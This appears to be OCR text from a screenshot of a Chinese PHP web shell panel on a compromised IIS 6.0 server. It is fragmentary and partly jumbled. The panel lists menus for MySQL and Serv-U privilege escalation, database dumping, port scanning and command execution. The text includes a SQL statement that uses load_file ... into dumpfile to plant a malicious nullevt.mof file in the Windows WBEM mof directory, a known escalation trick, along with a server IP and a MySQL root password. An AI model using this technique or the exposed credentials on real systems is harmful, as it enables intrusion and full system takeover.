 使用 sql 语句导出
select load_file('C:/Inetpub/wwwroot/www.demoasp.com/nullevt.mof') into dumpfile
'c:/windows/system32/wbem/mof/nullevt.mof';
www.demoasp.com/apt.php?
路 常用网址 JD 京东商城
23.20.239.12 - WINNT - Microsoft-IIS/6.0
文件管理 [MYSQL执行语句] [MYSQL提权] [MYSQL脱库备份] [MYSQL上传文件] [MYSQL下载文件]
执行命令 地址 localhost 端口 3306 用户 root 密码 zkeys 库名 mysql
扫描端口 select load_file('C:/Inetpub/wwwroot/www.demoasp.com/nullevt.mof') into dumpfile 'c:/wi
ndows/system32/wbem/mof/nullevt.mof';
系统信息
MYSQL执行
MYSQL管理
PostgreSQL
其它数据库
扫描木马
搜索文件 显示版本 执行
批量替换 执行SQL语句成功
ServU提权
文件会自动写到 god 目录下